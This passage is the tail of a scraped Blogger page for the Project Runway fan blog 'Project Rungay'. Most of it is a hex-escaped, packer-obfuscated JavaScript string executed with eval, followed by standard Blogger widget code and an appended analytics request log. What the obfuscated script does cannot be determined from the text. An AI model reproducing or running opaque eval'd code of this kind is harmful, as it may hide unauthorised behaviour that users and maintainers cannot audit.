\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY43T2jag7VMzFnHIKGF6CII13gkrg:1765957606095';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/11/go-nora.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/11/go-nora.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/11/go-nora.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/4768553535985648849/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4768553535985648849', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s72-c/pr5.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s400/pr5.jpg', 'pageName': 'Go, Nora!', 'pageTitle': 'Project Rungay: Go, Nora!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Go, Nora!', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s400/pr5.jpg', 'url': 'https://projectrungay.blogspot.com/2006/11/go-nora.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4768553535985648849}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=153841959&t=pageview&_s=1&dl=https%3A%2F%2Fprojectrungay.blogspot.com%2F2006%2F11%2Fcandy-girl.html%3FshowComment%3D1162748280001&ul=en-us%40posix&dt=Candy%20Girl%20-%20Project%20Rungay&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1218696296&gjid=1914667366&cid=1738837399.1765957606&tid=UA-112207273-1&_gid=2109773130.1765957606&_r=1&_slc=1&z=1807699267
body_size: -453
content:
2,cG-945E98MQZT